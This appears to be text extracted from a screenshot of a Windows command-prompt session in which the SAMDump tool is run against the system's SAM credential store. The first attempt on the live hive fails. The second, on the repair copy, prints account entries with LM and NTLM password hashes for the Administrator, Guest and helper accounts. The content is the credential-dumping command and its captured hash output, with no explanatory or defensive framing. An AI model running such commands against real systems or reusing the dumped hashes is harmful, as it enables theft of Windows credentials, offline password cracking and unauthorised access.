 C:\WINDOWS\System32\cmd.exe
C:\>SAMDUMP.EXE c:\windows\system32\config\SAM
SAMDump 1.04. Created by Dmitry Andrianov
_RegOpenHive error: 13
C:\>SAMDUMP.EXE C:\windows\repair\SAM
SAMDump 1.04. Created by Dmitry Andrianov
Administrator:500:AF6E956C6F6836C436606E874C2C5293:18C4D542D17AFC8C78186CE65030A
4A6:Account predefinito per l'amministrazione del computer/dominio::
Guest:501:4316EDA750394C6B120438C30F7F1819:00000000000000000000000000000000:Acco
unt predefinito per l'accesso come utente ospite al computer/dominio::
HelpAssistant:1000:BB2E0C9D0B7B3E6D6170659504EE77E5:33E6847FAE31A4D06F12E87AFDAE
869B:Account Help Assistant Desktop remoto,Account per offire Assistenza remota:
:
SUPPORT_388945a0:1002:3B2929B77CBCEFB54648C2081BDD8670:F29FA6F5284C76B64F2E8522B
CC8E1D0:CN=Microsoft Corporation,L=Redmond,S=Washington,C=US,Account del fornito
re per Guida in linea e supporto tecnico::
C:\>